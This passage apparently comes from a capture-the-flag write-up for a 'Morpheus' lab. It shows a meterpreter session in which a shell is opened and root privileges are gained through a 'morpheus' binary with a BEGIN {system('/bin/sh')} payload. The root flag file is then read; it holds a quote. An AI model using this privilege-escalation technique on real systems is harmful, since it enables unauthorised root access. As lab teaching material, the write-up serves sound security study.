 meterpreter > shell
Process 1969 created.
Channel 3 created.
id
uid=1000(n30) gid=1000(n30) groups=1000(n30)
morpheus 'BEGIN {system("/bin/sh")}'
id
uid=1000(n30) gid=1000(n30) euid=0(root) groups=1000(n30)
cd /root
ls
flag.txt
cat flag.txt
YOURE FASTER THAN THIS.
DONT THINK YOU ARE,
KNOW YOU ARE.
—MORPHEUS
AKA
UNKNOWNDEVICE64